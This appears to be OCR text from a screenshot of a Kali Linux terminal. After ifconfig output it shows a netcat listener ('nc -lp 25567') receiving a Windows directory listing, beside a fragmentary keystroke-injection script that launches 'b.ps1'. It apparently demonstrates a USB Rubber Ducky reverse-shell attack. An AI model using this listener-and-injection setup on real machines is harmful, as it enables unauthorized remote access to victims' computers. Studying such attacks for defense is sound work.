 root@kali: ~
File Edit View Search Terminal Help
inet6 fe80::a00:27ff:fe27:6d4 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:27:06:d4 txqueuelen 1000 (Ethernet)
RX packets 769 bytes 64311 (62.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 236 bytes 24173 (23.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 08:00:27:36:07:8e txqueuelen 1000 (Ethernet)
RX packets 583 bytes 43452 (42.4 KiB)
RX errors 0 dropped 5 overruns 0 frame 0
TX packets 2 bytes 120 (120.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 7478 bytes 448658 (438.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7478 bytes 448658 (438.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nc -lp 25567
Name Ext.
[$WINDOWS....
[Android]
[ESD]
[NVIDIA]
[PerfLogs]
[Program Files]
[Program Files...
[Python27]
[SkinPack]
[Users]
[Windows]
[Windows10U...
duckencode jar
helloworld txt
helloworldWit... txt
Recovery txt
Filter:
JSLint
5 ENTER
6 DELAY 10
7 ALT y
8 DELAY 50
9 STRING
b.ps1;
10 ENTER
11 DELAY 12
12 STRING
13 DELAY 5
14 ENTER
15 DELAY 2
16 STRING
17 DELAY 5
18 ENTER
19 DELAY 1
20 STRING
21 ENTER